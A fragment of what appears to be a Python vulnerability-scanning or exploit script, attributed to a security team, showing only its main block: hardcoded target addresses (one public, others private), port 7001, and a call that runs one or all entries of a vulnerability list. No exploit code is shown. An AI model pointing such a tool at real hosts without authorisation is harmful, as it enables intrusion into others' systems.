 if __name__=="__main__":
#dip = '218.1.102.99'
#dip = '10.65.46.125'
#dip = '192.168.3.216'
dip = '192.168.137.131'
dport = 7001
run(dip,7001,0)
# for i in range(0,len(VUL)):
# run(dip,dport,i)
Tide安全团队